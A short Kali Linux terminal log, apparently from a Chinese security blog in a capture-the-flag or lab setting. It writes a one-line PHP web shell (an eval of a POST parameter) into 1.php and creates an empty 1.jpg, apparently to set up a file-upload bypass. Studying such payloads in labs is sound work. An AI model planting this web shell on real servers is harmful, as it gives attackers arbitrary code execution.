 root@kali:~# ls
a.py Downloads flag.txt i.py Pictures sql.txt Videos
Desktop d.py get-pip.py Music Public Templates
Documents e.py idafree70_linux.run peda shell.php ttyd
root@kali:~#
root@kali:~# cd Desktop/
root@kali:~/Desktop#
root@kali:~/Desktop# ls
1.txt 'idafree-7.0 for linux' 'IDA pro 7.0 for windows' README.txt
root@kali:~/Desktop#
root@kali:~/Desktop#
root@kali:~/Desktop# ls
1.txt 'idafree-7.0 for linux' 'IDA pro 7.0 for windows' README.txt
root@kali:~/Desktop#
root@kali:~/Desktop# echo "<?php @eval($_POST['123']);?>" > 1.php
root@kali:~/Desktop# touch 1.jpg
root@kali:~/Desktop#
1.jpg 0 bytes Text 05:08
idafree-7.0 for linux 29 May 202
IDA pro 7.0 for windows 10 Sep 202
@51CTO博客